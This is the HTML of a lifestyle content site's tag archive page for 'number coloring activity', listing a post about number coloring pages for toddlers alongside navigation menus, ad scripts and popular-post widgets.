<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#186c707d6b70717661717c7d796b587f75797174367b7775"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>
	
	<div class="container penci_sidebar two-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>number coloring activity</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-236629" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Number%20Coloring%20Pages%20for%20toddlers%20Lovely%20Free%20Printable%20Number%20Coloring%20Pages%20for%20Kids-687000-480x650.png" href="https://fantasticconcept.com/number-coloring-pages-for-toddlers/" title="20 Best Ideas Number Coloring Pages for toddlers">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-132" href="https://fantasticconcept.com/category/coloring/coloring-pages-for-toddlers/"  rel="category tag">Coloring Pages For Toddlers</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/number-coloring-pages-for-toddlers/">20 Best Ideas Number Coloring Pages for toddlers</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2022-09-30T01:51:09+00:00">September 30, 2022</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2022-09-30T01:51:09+00:00">September 30, 2022</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>20 Best Ideas Number Coloring Pages for toddlers .My children use (as well as appreciate) the&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/number-coloring-pages-for-toddlers/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li></ul>				
				
			</div>
		</div>

					
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-4844" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>			
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>	</div>
</div>		<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-3156" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Long%20Curly%20Sew%20In%20Hairstyles%20New%20Sew%20Hot%2040%20Gorgeous%20Sew%20In%20Hairstyles-621837-480x650.png" href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" title="The Best Ideas for Long Curly Sew In Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" rel="bookmark" title="The Best Ideas for Long Curly Sew In Hairstyles">
											The Best Ideas for Long Curly Sew In Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cool%20Black%20People%20Hairstyles%20Elegant%2025%20Impressive%20Hairstyles%20for%20Black%20Men%20Slodive-470386-480x650.png" href="https://fantasticconcept.com/cool-black-people-hairstyles/" title="20 Of the Best Ideas for Cool Black People Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cool-black-people-hairstyles/" rel="bookmark" title="20 Of the Best Ideas for Cool Black People Hairstyles">
											20 Of the Best Ideas for Cool Black People Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Natural%20Hairstyles%20Men%20Elegant%20Natural%20Hair%20and%20Hairstyles%20for%20Men%20Twists%20Hairstyle%20for-532503-480x650.png" href="https://fantasticconcept.com/natural-hairstyles-men/" title="The Best Natural Hairstyles Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/natural-hairstyles-men/" rel="bookmark" title="The Best Natural Hairstyles Men">
											The Best Natural Hairstyles Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cool%20Mens%20Haircuts%202020%20Elegant%20top%2014%20Mens%20Hairstyles%202020%20100%20S%20Right%20Haircut-112465-480x650.png" href="https://fantasticconcept.com/cool-mens-haircuts-2020/" title="The top 20 Ideas About Cool Mens Haircuts 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cool-mens-haircuts-2020/" rel="bookmark" title="The top 20 Ideas About Cool Mens Haircuts 2020">
											The top 20 Ideas About Cool Mens Haircuts 2020										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-7650" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crystal-body-jewelry/" rel="bookmark" title="Best 23 Crystal Body Jewelry">
											Best 23 Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cute-friendship-bracelets/" rel="bookmark" title="The Best Ideas for Cute Friendship Bracelets">
											The Best Ideas for Cute Friendship Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/lagos-caviar-bracelet/" rel="bookmark" title="21 Best Ideas Lagos Caviar Bracelet">
											21 Best Ideas Lagos Caviar Bracelet										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Halo%20Princess%20Cut%20Engagement%20Ring%20Awesome%20Princess%20Cut%20Halo%20Diamond%20Engagement%20Ring%20In%20Platinum-661822-480x650.png" href="https://fantasticconcept.com/halo-princess-cut-engagement-ring/" title="22 Best Halo Princess Cut Engagement Ring"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/halo-princess-cut-engagement-ring/" rel="bookmark" title="22 Best Halo Princess Cut Engagement Ring">
											22 Best Halo Princess Cut Engagement Ring										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-3031" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
